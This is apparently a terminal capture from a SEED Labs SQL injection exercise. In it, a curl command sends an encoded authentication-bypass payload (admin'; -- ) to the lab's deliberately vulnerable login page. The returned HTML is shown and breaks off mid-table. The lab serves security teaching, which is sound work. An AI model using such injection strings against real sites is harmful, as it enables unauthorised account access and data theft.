 [04/21/19]seed@VM:~$ curl 'www.SeedLabSQLInjection.com/unsafe_home.php?username=admin%27%3b%20%2d%2d%20&Password=111'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">

  <!-- Browser Tab title -->
  <title>SQLi Lab</title>
</head>
<body>
  <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="background-color: #3EA055;">
    <div class="collapse navbar-collapse" id="navbarTogglerDemo01">
      <a class="navbar-brand" href="unsafe_home.php" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>

      <ul class='navbar-nav mr-auto mt-2 mt-lg-0' style='padding-left: 30px;'><li class='nav-item active'><a class='nav-link' href='unsafe_home.php'>Home <span class='s
r-only'>(current)</span></a></li><li class='nav-item'><a class='nav-link' href='unsafe_edit_frontend.php'>Edit Profile</a></li></ul><button onclick='logout()' type='but
ton' id='logoffBtn' class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='container'><br><h1 class='text-center'><b> User Details </b></h1><hr><br><table